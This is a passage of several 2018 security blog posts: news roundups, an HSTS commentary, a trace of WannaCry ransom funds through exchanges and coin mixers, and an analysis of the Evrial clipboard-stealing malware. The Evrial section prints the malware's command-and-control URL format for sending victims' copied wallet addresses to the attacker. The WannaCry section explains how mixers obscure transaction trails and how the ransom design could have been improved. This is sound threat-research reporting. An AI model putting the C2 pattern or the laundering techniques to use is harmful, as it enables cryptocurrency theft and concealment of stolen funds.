mechanism, practically), which they were going to try and cover up with this new approximation, which we can see here: Not all of the browsers support HSTS: although it is certain that the large majority of them do. It still is not a very strong argument, but it has some standing. The Preload is not so dynamic: of course, the preload is there to cover this ‘TOFU’ (Trust On First Use) gap which is the Achilles’ heel of HSTS. This first connection with a site, which is carried out in clear text, because they still have not sent the first HSTS header. This ‘preload’ list is embedded in the browsers, and it is certain that it will not result as dynamic as it should be. It is managed by Google, but many people use it and it is updated within the browser versions. Not all of the browsers implement HSTS how they should. Here they reference our research which was presented in the Europe Black Hat 2017, which demonstrated that Chrome, Firefox and Internet Explorer manage HSTS and HPKP in a questionable manner and also which assumes a problem which they try to resolve with a proposal. Facebook mentions our research as part of their argument to implement this improvement With these arguments at hand, they proposed a solution from their side. What if they are the ones in the almighty position, who add the "S" to any HTTPS links to other sites on Facebook and Instagram? HSTS… in both directions. Many people ‘live’ within these webs, and when they visit something, it goes from there and towards another bugged domain in the links which Facebook ‘accommodates’. Their precise idea is that Facebook adds ‘S’ to the protocol, even if the user who wrote it and is linked to it, did not do so. Thus, what they have decided is the following: In order for all of the domains presented in Facebook and Instagram to be ‘bugged’ by a user, and furthermore found in the official Google ‘preload’ list, they will add an ‘S’ so that it can be browsed in a safe way. Thus, they cover up potential users with a deactualized list or they use a browser which does not support it. They will "crawl" the web in general by themselves in search of sites which provide HSTS. If they are sure that they can be trusted (we do not know how), they will add more and more domains each time to their list, to add them from their own servers, the "S" and those users who click on it do not depend on their browser to benefit from a HSTS from the Facebook platform. In summary, a reverse HSTS which compliments potential mechanism gaps, should maybe imitate others by their simplicity in relation to their potential advantages. To work from the point of view of a platform purely in the server, as a result of something maybe intrusive but useful in the context of Facebook and Instagram, due to their diverse user profiles and their popularity. This laudable initiative was tarnished shortly after its announcement by the Cambridge Analytics scandal. HSTS… for everyone In regards to filling the gaps that HSTS could leave, let's not forget that Google has already taken a very interesting step in this direction. In addition to everything we already know, Google is also a top-level domain registrar... as for example .gle, .prod, .docs, .cal, .soy, .how, .chrome, .ads, .mov, .youtube, .channel, .nexus, .goog, .boo, .dad, .drive, .hangout, .new, .eat, .app, .moto, .ing, .meme, .here and so on up to 45. In October, they announced that they will upload the preload list by default to anyone who registers a domain with them. This means in practice that it forces them to implement TLS from the outset since Chrome will access them through port 443 whether they want to or not. To conclude, we should not forget that this year Google also wants to flag up straight away anything via HTTP as "not secure" (for now it has the words "not secure" in the address bar, but the red cross will also be added in Chrome). Whereby the message would almost cease to exist for the unencrypted traffic; yet it is also an opportunity for certificate and CA creators... In the end, whichever HTTP link will be marked as not secure New PinPatrol versions Of course, speaking of HSTS, we have new PinPatrol versions for Chrome and Firefox; where you can control the HSTS and HPKP entries better from the browsers, also with usability and compatibility improvements. For Firefox: https://www.elevenpaths.com/es/labstools/pin-patrol-2/index.html For Chrome: http://blog.elevenpaths.com/2016/11/nueva-herramienta-pinpatrol-para-chrome.html Sergio de los Santos ssantos@11paths.com Innovation and Laboratory @ssantosv
April 30, 2018

Cyber Security
#CyberSecurityPulse: From the bug bounties (traditional) to the data abuse bounties
Social networks image The Internet giants are going to great lengths to be transparent with their communication about the information they are gathering from their users. In the case of Facebook, they pay millions of dollars every year to investigators and bug hunters to detect security flaws in their products and infrastructure, in order to minimize the risk of being subject to specific attacks. Though, after the Cambridge Analytica scandal, the company has launched a new type of bug bounty to compensate those that report "data abuse" on their platform. Through the new program 'Data Abuse Bounty', Facebook will ask third parties to help them find application developers who are misusing their data. "Certain actors can maliciously gather and abuse Facebook user’s data even when security vulnerabilities do not exist. This program has the intention of protecting us against abuse", according to the publication carried out by the company. This program is the first of its class in the industry, where the focus is on the misuse of the users’ data by application developers. The report submitted to Facebook by the analysts should involve at least 10,000 Facebook users and explain not only how the data was collected, but also how it was abused, and additionally about the fact that the problem was not known about by other means beforehand. On the other side, Facebook has also facilitated a platform where it offers social network users all of the information which they have been collecting about a particular user; measures which without a doubt are necessary in a moment where many people are distrusting the internet giants. More information available at Facebook Highlighted news Russia wants to block Telegram after the denial of an encryption key Anti-doping imagen The Russian media and internet regulator has asked a court to block the Telegram encrypted messaging application after the company refused to give their encryption keys to the state authorities. The regulator, known as Roskomnadzor, filed the suit in Moscow district court. The suit, which still has not been issued, contains a "request to restrict access to the information services in the Russian territory" from the application, they said in a statement. In other words, the government wants to block the application so that it does not work in the country. The suit comes after the Russian State security service, the FSB (before known as the KGB) called for the Dubai-based application developer to hand over their encryption keys, of which Russia claims is a legal suit. The entrepreneur and founder of the company, Pavel Durov refused to do so and thus, the Russian government took Telegram to court. More information available at the ZDNet The GCHQ director from the United Kingdom has confirmed an important cyberattack against the Islamic State According to the head of GCHQ, the attack was launched in collaboration with the ministry of defense from the United Kingdom and has disrupted Islamic State operations. The British Intelligence believes that this is the first time that "they have systematically and persistently degraded an opponent’s online efforts as part of wider military campaign". Fleming explained that the cyber-experts from the United Kingdom have taken action to disrupt the online activities and networks from the Islamic State, and to discourage individuals or groups. "These operations have made a significant contribution to the coalition’s efforts to suppress the Daesh propaganda, they have obstructed their ability to coordinate attacks and have protected the coalition forces in the battlefield", said the head pf GCHQ to the audience in the conference in Manchester. More information available at Security Affairs News from the rest of the week Microsoft adds anti-ransomware protection and recovery tools to Office 365 Microsoft has launched a series of new tools to protect their Office 365 Home and 365 Personal clients from a large range of cyber-threats, which includes ransomware. Kirk Koenigsbauer, Microsoft Office Corporate Vice President, said that the underwriters of these two Office suites will receive additional measures in order to protect against ransomware, threats based upon email addresses, greater password protection and the advanced link verification of Office products. More information available at SC Magazine A bug in Microsoft Outlook allows Windows’ passwords to be stolen easily The Microsoft Outlook (CVE-2018-0950) vunerability could allow attackers to steal confidential information, including the credentials of the user’s Windows login screen, simply convincing the victims to preview an email with Microsoft Outlook, without the need from additional interaction from the user. The vuneralbility would reside in a form in which Microsoft Outlook shows the content of the remotely located OLE when you preview a RTF email (enriched text formatting) and which automatically starts the SMB connections. More information available at CMU Your Windows could be compromised only by just visiting a website Microsoft has patched up five critical vulnerabilities in Windows Graphics Component which reside in the improper handling of embedded sources within the library of Window sources and which affect all of the versions from the operating Windows systems so far. An attacker can trick a user in order to open up a malicious archive or a website specifically deisgned with a maliscious source, and that if you open it in a web browser, it would give control of the affected system to the attacker. More information available at The Hacker News Other news Threat actors search for the Drupalgeddon2 vulnerability More information available at Security Affairs 3.3 million dollars stolen from the Coinsecure’s main base More information available at Security Affairs New code injection technique utilized by APT33 is named Early Bird to avoid detection through antimalware tools More information available at Security Affairs Register to the newsletter!
April 17, 2018

Cyber Security
Accelerating European cyber security between the United Kingdom and Telefonica (Wayra) – Part one of two
The GCHQ (Government Communications Headquarters) is not very well known outside of the United Kingdom. The governmental organization is almost a century old (it will celebrate its 100th anniversary next year), in 1919 it started as the government's school of codes and encryption (Government Code & Cypher School) and it was not until 1946 that it changed its name to what it is now. The GCHQ’s job is to maintain Great Britain´s security through information assurance and also signals intelligence (SIGINT). The GCHQ was founded after the first world war and had the important role during the second world war of working on how to break the German Enigma codes and also during the Cold War, from its famous center in Bletchley Park. Bletchley Park ©GCHQ The center currently has two main components, the Composite Signals Organization (CSO), which is responsible for the collection of information, and the National Cyber Security Centre ( NCSC), which is responsible for securing the United Kingdom´s own communications. The main GCHQ building is an original construction known as ‘The Donut’ and it is located in the outskirts of the city Cheltenham in the United Kingdom; from there they carry out a large part of their activity whilst collaborating with their members, the Secret Intelligence Service (MI6) and MI5. The Donut, GCHQ Headquarters The National Cyber Security Centre (NCSC) was created in order to make the United Kingdom the safest place to live and do online business, by protecting critical services against cyber-attacks, managing major incidents and improving the underlying security of the internet in the United Kingdom through the best technologies, citizen advice and organisations. The GCHQ Cyber Accelerator is a collaboration between the United Kingdom’s Governmental Department for Digital, Cultural, Media and Sport (DCMS), the National Cyber Security Centre (NCSC) and Wayra UK, which is a part of Telefónica Open Future. It is part of the government’s national cyber security program which is valued at £1.9bn, which drives innovation in the cybersecurity industry and helps keep UK businesses and consumers safe from online attacks and threats. The program, which is already in its second call for proposals, has received more than a hundred applications in its latest call from startups specializing in cybersecurity; amongst which they have selected nine ( RazorSecure, Warden, Intruder, TrustElevate, Secure Code Warrior, Cybershield, Ioetec, Elliptic and ExactTrack) which are being accelerated during nine months in order to allow them to expand their capabilities, improve their ideas and design leading edge technology. A group of GCHQ mentors and the group Telefonica, which includes O2 and ElevenPaths, give their support to these new companies which also receive a financial subsidy and access to a workspace in Cheltenham. In the following piece we will explain in detail the selected startups and their technology, in order to understand how they apply innovation which overcomes the current and emerging threats. Rames Sarwat Director of Strategic Alliances and Partnerships ElenvenPaths rames.sarwatshaker@telefonica.com @ramessarwat
April 5, 2018

Cyber Security
#CyberSecurityPulse: Tell me your social networks and you will be welcome in the United States (or maybe not)
The US Department of State wants to ask visa applicants to provide details of their social networks which they have used within the last five years, as well as their phone numbers, email addresses and international trips during this period. The plan, if approved by the US Office of Management and Budget, will extend the background screening to those who have been marked for additional immigration screening; for all of the immigrant visa applicants and for all of the non-immigrant visa applicants, such as business travellers and tourists. This type of measure is not new. At the end of 2016, a new request for social networks information was approved for the ESTA application (Electronic System for Travel Authorization). The standard, approved by the US Customs and Border Protection, requested (although it is still optional) that applicants provide their user names and accounts for Facebook, Instagram, Google+, LinkedIn and Youtube. According to the DHS (Department of Homeland Security), the social networks investigation would add a new level of security, acting as additional information to that which is already available from official sources. No one questions the impact that social networks have upon the public sphere and human privacy. In reality it is used as a new space for communication and a place in which the users express their preferences and opinions; yet, it is not new that these are very valuable sources of information for certain state agencies to obtain. More information available at FederalRegister.gov Highlighted news UK anti-doping centre confirms that it was the target of a cyber-attack Ukad, the United Kingdom's antidoping centre, possesses medical records which includes personal information from medical tests of thousands of athletes, including Premier League football players and Olympians. Last week it was made public that they had suffered an attack but that none of their systems had been compromised and that none of the data had been lost. They added “we are satisfied that we have adequate levels of cyber-security”. Ukad has not said if they know who was behind the attack. “We took the necessary measures in order to investigate and resolve the situation”, the organisation said in a statement. It is certain that in the past a group called "Fancy Bears", based in Russia, previously stole athletes' medical data from the World Anti-Doping Agency. More information available at the BBC Protecting voter registration sites against possible intrusions The Centre for Internet Security's newly established "Election Infrastructure of Information Sharing and Analysis Centre" (EI-ISAC), plans to deploy intrusion detection sensors on all 50 state voter registration websites by the mid 2018 elections. The sensors project is called "Albert", according to CIS Vice President of Operations, Brian Calkin, the CIS has been using them state wide and locally since 2010. Albert open source sensors provide automated alerts on both traditional and advanced network threats. More information available at GNC News from the rest of the week New malware family, called GoScanSSH, which compromises SSH servers The investigators from Talos Intelligence Group of Cisco have identified a new malware family, named GoScanSSH, designed to compromise SSH servers. However, the Talos investigators noted a series of unusual attributes in respect to GoScanSSH. The most surprising is that it is written using the Go programming language. It is relatively rare to see malware written in this language. In this particular case, it has also been observed that the attacker created unique malware binaries for each infected host. More information available at Talos Microsoft's Meltdown patch made Windows 7 PCs more insecure Shortly after Spectre and Meltdown were launched, the software providers, including Microsoft, released the corresponding patches. However, a Swedish security researcher, Ulf Frisk, discovered that Microsoft's security fixes on Windows 7 PCs for Meltdown would now allow attackers to read the same kernel memory at Gbps speed, which makes the problem even worse on PCs running Windows 7 and Server 2008 R2 boxes. More information available at The Register 23% of VPN providers filter the IP address Security investigator Paolo Stagno, also known as VoidSec, has discovered that 23% (16/70) of VPN providers filter the users' IP address using WebRTC. WebRTC is a free and open project that offers browsers and mobile applications real-time communication (RTC) capabilities through APIs. You can consult the list of VPNs in his blog. More information available at VoidSec
April 3, 2018
Cyber Security
The Wannacry authors also want their Bitcoin Cash
The 12th of May 2017 was a day for many of us which we will not easily forget. Wannacry was one of those incidents which had a major impact upon public opinion. Taking advantage of the already famous EternalBlue vulnerability, the programme maliciously managed to encrypt the files of thousands of computers asking in exchange for a ransom of $300 of bitcoins. The question is, what happened to these ransoms paid by the victims? The balance of the addresses The three identified Bitcoin addresses managed to raise more than 51 bitcoins (available here, here and here). To date, more than half a million dollars have been exchanged. However, the design of the ransom collection system could be improved. Presenting the same address to different victims made it difficult for the attackers to determine which victim had made the payment. Taking into account that the Bitcoin transactions remain registered in a chain of blocks within Bitcoin, the victims could impersonate other victims who had paid by taking credit for a particular transaction. In the case of Bitcoin, the recommendation for those who manage platforms where you can pay for goods or services in Bitcoins is to generate a unique payment address for each client who carries out a purchase.. In this way, it is convenient for the business to verify if a client has already carried out the payment within the chain of blocks. These recommendations are also applicable for the case of Wannacry: in spite of being extortion, the ideal model would have generated a different address for each user, which would have allowed the attacker to have a simple table in which to associate each billing address with a different decryption key. Furthermore, this operation would have had another positive side effect for the attacker: the investigators wouldn´t have been able to generate more than a small subset of billing addresses (one for each detonation in the sample) and the task of measuring the total number of infections would be more complex. The options in order to achieve this would have been to track and try to analyse some known email addresses, once they would start to observe the movement of these accounts, if they ended up converging at some point. The reason behind why this wasn´t applied came to light shortly afterwards: one race condition in the process of the generation of the unique addresses for each victim prevented it from working well and ended up becoming one of the now famous three addresses. Wannacry´s movements Just days after they closed the 2017 edition of Blackhat USA y Defcon, on 3rd August they produced the first movements from the most monitored Bitcoin addresses: six different operations recorded in the Bitcoin blockchain in a period of just a few minutes (precisely at 03:06, 03:07, 03:13, 03:14, 03:14 and 03:25). Thus began the process of pursuing these addresses that would soon begin to blend into a succession of operations. Figure 1. Wannacry´s first movements. On the basis that in order for the three addresses to carry out an operation, the author or authors of the attack would have had to have signed the three addresses with the private corresponding keys and assign them to a particular node of the chain of blocks so that they could be added. From there, the author himself could generate a list of countless addresses under his control among which to perform these operations to confuse the researchers. However, if we use tools such as Blockseer we we will be able to realize that in just five jumps, the money ends up associated with a market, hitbtc.com, that has been operating as a crypto-currency exchange since 2013. From Hitbtc you can exchange these Bitcoins for many other currencies such as Ethereum, Etherum Classic, Litecoin, Lisk... or others that have been designed to protect the anonymity of the user, such as Monero, Dash or Zcash. Figure 2. A visualisation of Blockseer’s movements On some of these platforms, the general registration process is trivial and does not require the provision of additional information, unless you want to proceed to buying and selling with conventional currencies, as each user guide explains. In any case, for many of the researchers, this would be a good starting point because this platform would indeed have information of the operations involving an account very close to the authors, even though they knew that those involved might not be these ones. Not only Bitcoins: the consequences of the forks You have seen the Bitcoin transactions carried out on the 3rd August; however, a few days before, a very important event took place for Bitcoin’s ecosystem: the hard fork of Bitcoin Cash. Due to the disproportionate increase of the transaction fees (a consequence of the increase in the popularity of Bitcoin and the limitation of the of the 1 MB block size); one part of the community proposed the need to increase the offer of available space in order to register operations every 10 minutes, which means, increasing the maximum size of each Bitcoin block. Figure 3. The HitBTC Exchange dashboard In order to materialise this proposal, the drivers of Bitcoin cash planted the possibility that the network miners would come to accept the blocks with a maximum size of 8MB from the 1st of August; with the hope that the increase in the space offered would provoke a reduction in price in which the users were paying in order to include their transactions in a block. Which meant more space offered for the same block space demand, meaning less commissions. Figure 4. The average block size. However, the proposal brought with it various questions that worried many. On one side, those blocks added in one day with the conventional protocol could increase by about 144 MB per day (at a rate of 6 MB per hour). The increasingly heavy Bitocin blockchain increases by the size of 8MB per block (48 MB an hour), which could cause a daily increase of 1152 MB daily. These and other questions of an ideological nature, resulted in that the proposal was not accepted by the whole network, but only by a small part of it, which led to two different block chains with a common base: the one of the conventional Bitcoin which operated under the old regulations of 1MB per block and the one of Bitcoin Cash, which permitted the users to spend their Bitcoins, including those in the blocks of up to 8MB. Thus, those who would have bitcoins in their account on the 1st August (as was the case of the Wannacry authors) could spend them in two different blockchains under different rules. Today, the value of a Bitcoin and that of Bitcoin Cash is very different ($8100 for one Bitcoin unit and $912 for a unit of Bitcoin Cash), but the amount for this crypto-currency continues being relevant. Figure 5. Forks from the Bitcoin block chain. Therefore, what happened with Wannacry’s Bitcoin cash? It is not clear if it was due to ignorance or a lack of interest, but it is certain that the associated Bitcoin Cash to the accounts of Wannacry remained in them until various months after the 7th November 2017. On this date, the authors carried out a unique transaction which collected the entire balance of Bitcoin Cash from all three addresses into a single address, specifically in 122TBuG4jWjsfSABdNu4zNrBaREEk2a8od, a priori in order to simplify the management. Erasing the trace of the operations After the movements in August, some of the exchange platforms such as ShapeSift y Changelly already expressed that they were collaborating with the authorities, after identifying that their platforms had been used for the exchange of the crypto-currency for Monero. But, what options could someone have who would want to blur the trail of the operations into blockchains such as Bitcoin or Bitcoin Cash? To do this there are so-called coin mixers. These are platforms that, in exchange for a commission, automatically mix the balance coming from several accounts to make it difficult for an observer to see where the money is actually coming from. Given that this type of task can also be programmed manually, ElevenPaths is aware of the existence of the following different mixers available to anyone who offers this type of service for Bitcoin Cash, such as coinmix.to or privcoin.io (others exist such as bch-mixer.com or bchblender.com, but they were created after the first movement of the money in Bitcoin Cash). Figure 6. The functionality of a mixer. In the case of coinmix.to, the user must provide an address where you expect to receive the money to be hidden and the number of blocks where you expect to receive it. Because of the way coinmix.to works, the user is asked to send the amount of the trace he or she wants to blur to an address under the control of the platform, along with a small amount to cover the costs of the network and to pay for the service itself. Figure 7. The function of coinmix.to. After the agreed amount of time has elapsed, the applicant will receive the balance in the fixed address set as part of the transaction, in which also will involve other implicated linked addresses to the platform and potentially, of other users. This is the process in which assists to blur the source of the address of the transactions; since the balance received at the destination address does not come from the original service request transaction (this balance, in our case, remained under the control of the platform at the address 1NgUGX9F9zU4QtU9svqCd4gyyFvKhGyKBj). Figure 9. Bitcoin Cash mixer platform. However, it must be taken into account that this facilitated address from coinmix.to had already received 125 previous operations during the test. This is relevant given that in the event that we have visibility in the future of an address that operates at some point with this particular one, we will be able to know with certainty that it has used this mixing service. Also, it is necessary to emphasize the great amount of inputs that appear in the payment that we receive in our destination account.. This operation would allow us to identify the addresses that the service uses to mix the transactions; taking into account that in order to utilize the inputs that appear in it, the mixer will have had to sign the transactions with the corresponding private keys. The function of privcoin.io is something different. In its case, it offers the possibility of carrying out this task for various cryptocurrencies and not only for Bitcoin Cash. It gives the possibility of configuring the various return addresses and different percentages in such a way that monitoring the operations is considerably complicated, since it will not be as effective if it is analyzed based on the transferred balance. Figure 9. Bitcoin Cash mixer platform. Unlike Coinmix, in the case of privcoin.io the addresses where the user has to send the money are unique for each concealed transaction. In this way a team of analysts cannot utilize the block chains to monitor the utilized addresses in between and identify the possible users. In fact, in the case of this platform, the implicated addresses are only utilized twice: once to receive money and the other time to transfer it. Figure 10. Details of the Privcoin transaction. What is the current balance of the Wannacry accounts? In spite of the operations described so far, the outgoing transactions imply that there are not too many accounts. In the case of Bitcoin, for example, the addresses have continued receiving payments after most of the account balance has left. Furthermore, due to the fork of Bitcoin Cash, another variable must be added, the fork of Bitcoin Gold that took place in the last quarter of the year. This new fork is claimed to be designed to democratize the mining process and was based upon the Bitcoin blockchains. In fact, the Bitcoin accounts have continued receiving operations after the August withdrawals. For this reason, 1,89111948 bitcoins (0,23814854, 1,38351522 y 0,26945572) are still outstanding, slightly more than $15200 of which must total to $84 corresponding to the 1,53575699 Bitcoin Gold which there are also in their accounts. It seems reasonable to think that the question is not whether there will be more movements, but when they will take place. Félix Brezo ElevenPaths Innovation team and Laboratory @febrezo felix.brezo@11paths.com Yaiza Rubio ElevenPaths Innovation team and Laboratory @yrubiosec yaiza.rubio@11paths.com
March 27, 2018

Cyber Security
#CyberSecurityPulse: PyeongChang Olympics: A New False Flag Attack?
A postmortem of the Olympic Destroyer malware used in the PyeongChang Olympics attack reveals a deliberate attempt by adversaries to plant a false flags when it comes to attribution, according to researchers. Days after the crippling attack on the backend networks tied to the Winter Olympic Games, a chorus of security experts attributed the attacks to everyone from Russia, Iran, China and groups such as Lazarus, the nation-state backed gang linked to North Korea. However, security experts now believe a skilled and mysterious threat actor behind the malware intended to sow confusion among those attempting to assign attribution to the attack. "Perhaps no other sophisticated malware has had so many attribution hypotheses put forward as the Olympic Destroyer," said Vitaly Kamluk, researchers who co-authored a report released on the attacks. "Given how politicized cyberspace has recently become, the wrong attribution could lead to severe consequences and actors may start trying to manipulate the opinion of the security community in order to influence the geopolitical agenda." In the days proceeding the attack a steady stream of theories emerged that were later debunked and ruled inconclusive. "How the industry responded was a disaster," Kamluk said. "There was too much finger pointing with no certainty." Beyond the Lazurus false flag, researchers said Russian-speaking cyber espionage group Sofacy (also known as Fancy Bear and APT28) was also imprecisely implicated in the attack. Other bits of malware code linked Chines-affiliated cyber espionage groups APT3 (Gothic Panda), APT10 (MenuPass Group), and APT12 (IXESHE). Actually, this is just one more example. According to Kamluk, time is a powerful tool for determining the attribution of an incident. True. However, in most cases we will not be able to wait indefinitely for decisions. More information at ThreatPost Top Stories Cryptocurrency Firms Targeted in SEC Probe The Securities and Exchange Commission sent subpoenas in recent weeks to dozens of tech companies and individuals who are involved in cryptocurrency, The Wall Street Journal reported Wednesday evening, citing anonymous sources. The targets of the subpoenas include companies that have launched initial coin offerings (ICOs), the cryptocurrency equivalent of IPOs, as well as their lawyers and advisers. The subpoenas reportedly include requests for information on how ICO sales and pre-sales are structured, the anonymous sources told WSJ. The SEC is also requesting the identities of the investors who bought digital tokens, The New York Times found. The SEC declined to comment. More information at The Wall Street Journal NSA Retreats From Targeted PCs If They're Already Infected by Other APT Malware Hacking tools leaked last year and believed to belong to the US National Security Agency (NSA) contain an utility for detecting the presence of malware developed by other cyberespionage groups. This utility, going by the codename of Territorial Dispute, is meant to alert NSA operators about the presence of other cyberespionage hacking groups on a compromised computer and allows an NSA operator to retreat from an infected machine and avoid further exposure of NSA hacking tools and operations to other nation-state attackers. More information at Bleeping Computer Rest of the Week´s News Facebook Automatically Upgrading Links to HTTPS to Boost Security Facebook announced on March 5, that it is turning on a new capability that will automatically direct users to an HTTPS secured version of a link target, if one is available. The feature known as HTTP Strict Transport Security (HSTS) preloading is being rolled out across facebook.com and Instagram. With HSTS preloading, a site link that a user posted as an un-encrypted HTTP link will automatically be re-directed to an encrypted HTTPS link for a given site. More information at Eweek Microsoft Fights Massive Cryptocoin Miner Malware Outbreak Microsoft has blocked a rapidly spreading malware outbreak that could have infected nearly 500,000 Windows PCs within hours on March 6. The trojan, known as Dofoil or Smoke Loader, was designed to deliver a range of payload. However, in this case, it dropped a cryptocurrency miner on infected PCs, in order to earn those behind the trojan Electroneum coins from victims' CPUs. More information at ZDNet Chinese APT Group TEMP.Periscope Targets US Engineering and Maritime Industries Past attacks conducted by the group aimed research institutes, academic organizations, and private firms in the United States. FireEye researchers confirmed that the tactics, techniques, and procedures (TTPs) and the targets of the TEMP.Periscope overlap with ones both TEMP.Jumper and NanHaiShu APT groups. More information at Fireeye Further Reading Plugins for Popular Text Editors Could Help Hackers Gain Elevated Privileges More information at The Hacker News Hackers Tried to Cause a Blast at a Saudi Petrochemical Plant More information at Security Affairs Experts Discovered Remotely Exploitable Buffer Overflow Vulnerability in MikroTik RouterOS More information at Security Affairs Sign up for our newsletter!
March 20, 2018

Cyber Security
#CyberSecurityPulse: Biggest-Ever DDoS Attack Hits Github Website
At the end of 2016, a DDoS attack on DynDNS blocked major Internet sites such as Twitter, Spotify and PayPal. The Mirai botnet was used to take advantage of the full bandwidth of thousands of Internet-connected devices. However, last Wednesday 28th of February we witnessed the largest DDoS attack ever seen on the GitHub website, reaching a record 1.35 Tbps and 126.9 million packets per second. Interestingly, the attackers did not use any botnets, but miscondivd Memcached servers to amplify the attack. Memcached operation is based on a distributed hash table. To prevent misuse of Memcached servers, administrators should consider firewalling, blocking or rate-limiting UDP on source port 11211 or completely disable UDP support if not in use. In this sense, Akamai estimates that at least 50,000 servers are vulnerable. In fact, Arbor has confirmed this week a new attack with similar characteristics to the one perpetrated against Github, reaching 1.7 Terabits, 0.4 higher than last week. Although it has not communicated the name of the protected client, the company has indicated that it is a corporation based in the United States, which would have suffered from the same amplification vector of previous days relying on servers of the memcached type. More information at GitHub Top Stories More Than $2 Million Worth of Bitcoin Mining Equipment Stolen in Iceland The thieves stole a multitude of material including 600 graphics cards, 100 processors and 100 motherboards as well as many other mining hardware as was recorded by the security cameras of Advania, one of the companies that has been affected by two incidents in the last months. Iceland has become an interesting country for those engaged in cryptocurrency mining, considering that renewable energy, which represents almost the 100% of the energy generated in the country, is cheap and affordable. Police efforts are trying to track down the thieves by paying special attention to any spike in energy consumption all around the country in an investigation that remains open despite the first arrests already taking place. More information at The Hacker News German Government's Stolen After Computer Infiltration In December 2017 the German government identified a serious intrusion into systems and networks linked to its government. Spokesman Johannes Dimroth has confirmed this while added that it is being treated as a high-priority incident. Some other sources cite that the infection could have been active for a year. The German Ministry of Interior, has identified the culprits as being linked to APT28 (also known as Fancy Bears), a group allegedly linked to Russia after taking part in incidents such as the security breach of the Democratic Party prior to the last US presidential elections or the French elections held in 2017. More information at Reuters Rest of the Week´s News Coinbase Will Send Data on 13,000 Users to IRS Coinbase has now formally notified its customers that it will be complying with a court order and handing over the user data for about 13,000 of its customers to the Internal Revenue Service. The company, which is one of the world's largest Bitcoin exchanges, sent out an email to the affected users on Friday, February 23. The case began back in November 2016 when the IRS went to a federal judge in San Francisco to enforce an initial order that would have required the company to hand over the data of all users who transacted on the site between 2013 and 2015 as part of a tax evasion investigation. More information at Coinbase US Intel Says Russia Launched False Flag Olympics Cyberattack Russian military spies hacked several hundred computers used by authorities at the 2018 Winter Olympic Games in South Korea, according to U.S. intelligence. They did so while trying to make it appear as though the intrusion was conducted by North Korea, what is known as a false-flag operation, said two U.S. officials last week who spoke on the condition of anonymity to discuss a sensitive matter. More information at Washington Post A Simple Bug Revealed Admins of Facebook Pages Egyptian security researcher Mohamed A. Baset has discovered a severe information disclosure vulnerability in Facebook that could have allowed anyone to expose Facebook page administrator profiles, which is otherwise not supposed to be public information. Baset said he found the vulnerability, which he described as a "logical error," after receiving an invitation to like a particular Facebook page on which he had previously liked a post. More information at Seekurity Further Reading UK Think Tanks Hacked By Groups in China More information at BBC Hacker Returns 20,000 ETH Stolen During CoinDash ICO More information at ZDNet New Attacks on 4G LTE Networks Can Allow to Spy on Users and Spoof Emergency Alerts More information at Security Affairs Sign up for our newsletter!
March 6, 2018

Cyber Security
Evrial, malware that steals Bitcoins using the clipboard... and the scammed scammers
Evrial is the latest cryptocoin malware stealer, and uses the power to control the clipboard as its strongest bet to get "easy money". Elevenpaths has took a deep technical dive into the malware itself, to show how it technically works, with a quite self-explanatory video. Aside, we have followed the steps of its Russian creator and found that whoever he is… scammed the scammers themselves. Qutra, the creator, selling its malware In the beginning we had Cryptoshuffle, by the end of 2017. It was some malware able to steal the clipboard and modify the cryptocoin address in it. But a bit later, someone saw some business in it and started to sell the platform itself calling it "Evrial". That was around the beggining of 2018 when Cryptoshuffle started to "disappear" and Evrial saw light. It was a .NET malware able to steal passwords from browsers, FTP clients, Pidgin and, the best part, able to modify the clipboard on the fly and change any cryptocurrency address to whatever address you wanted to. So, the malware is checking the format of whatever is in the clipboard. If the victims copies for example a Bitcoin or Litecoin address, it is quickly replaced by another, on the fly and dynamically (the ew address is requested to a server). Taking the address from a server and setting the clipboard Evrial allows the attacker to control it all from a comfortable panel where the stolen data is available. When the attacker buys the application, he can set his "name" for logging into the panel (that will be hardcoded in the code, so the Evrial version is unique for him). Control panel used by the attacker to advertise the malware and by the buyers to administrate their "loot" For example, in an infected computer, everytime a wallet is copied into the clipboard, a request to a specific server owned by the attacker is done. This is the format: C2domian.com]/shuffler.php?type=BTC&user=ATTACKER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] Where "type" may be BTC, LTC, ETH, XMR, WMR, WMZ or Steam. The server will respond with an address. What is it useful to? When you want to make a, let’s say, Bitcoin transfer, you usually copy and paste the destination address… if it is switched "on the fly" the attacker expects that the user, unwittingly and trusting in the clipboard action, confirms the transaction, but to his own wallet. That is the trick. This is a video that shows how it works. And this is it again with some technical details. Some curious things We have found several versions of the malware. They all are disguised in a process faking a different process in the description. 567.exe is the process monitoring the clipboard It runs every time the computer starts up (hidden in a registry call to %appdata%). It is written in .NET and some versions are "shielded" so it is harder to analyze, but some not. The C&C domain is taken from someplace in github everytime it runs. This is the main domain for the malware right now If you copy the same address the server returns to the clipboard… (so the attacker one) it just deletes your clipboard Who is behind Evrial? The author itself exposes his username in Telegram: @Qutrachka. The account is in the source code in order to be able to contact him. Using this information and some other analysed samples, it has been possible to identify users in different deep web forums under the name Qutra whose main objective is to sell this malicious software. In the links above, there are also evidences that CryptoSuffer malware was linked to the same threat actor after identifying a publication in pastebin explaining the functionalities of this family and published under the same user. Some days after trying to sell it from some of those forums, the user Qutrachka has been banned. Why? The user Qutra banned from the forum he used to try to sell the malware The scammed scammers? The "user" field in the requests is quite interesting. We have found several different names in the several samples we have analyzed: Itakeda, Plaka, depr103, onfrich, fr3d, ogus, xandrum, danildh, crypto368, knoxvile, hyipblock, fast63, spysdar, zheska, medols1, raff, desusenpai… It is not hard to find that these nicknames are as well, users in Bitcoins related webs or Steam forums (remember that Evrial steals payments in this platform too). Nicknames of users found to be in the "user" field in the malware forum (so, potential buyers) are as well easy to find in bitcoins and Steam related forums Supposedly, people that brought the malware to Qutrachka, received a compiled version esclusively for them and their names were hardcode. So the "scammers" should just adjust the cryptocoin address that the server returns to their own, and start getting some revenue from buying the program… that is how it should be, right? But this is not the case. Remember this URL? [C2domian.com]/shuffler.php?type=BTC& user=ATTACKERBUYER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] The problem is that, right now, whatever "user" you insert, the returned address is always the same… the one belonging to Qutrachka and the original one in the earlier versions of the malware. So, our theory is: Qutrachka just changed the server so, for every request made, the address the C&C retruns are his own… So, maybe, he has scammed the scammers. How much did he win so far? What we have done as well is modify the header so we get all the accounts from different cryptocurrencies. [C2domian.com]/shuffler.php? type=BTC&user=ATTACKER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] We requested different "types" changing it to BTC, LTC, ETH, XMR, WMR, WMZ or Steam. These are the results: LTC: 